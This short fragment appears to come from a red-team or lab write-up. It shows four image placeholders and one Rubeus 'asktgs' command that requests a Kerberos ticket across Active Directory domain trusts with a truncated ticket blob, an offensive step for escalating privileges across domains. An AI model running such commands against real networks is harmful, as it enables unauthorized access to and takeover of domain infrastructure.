 Rubeus.exe asktgs /service:krbtgt/child.corp1.cn /targetdomain:grandchild.child.corp1.cn /nowrap /dc:C1-GDC01.grandchild.child.corp1.cn /ticket:doIE/DCCBPigAwIBBaED...省略...2hpbGQuY29ycDEuY24=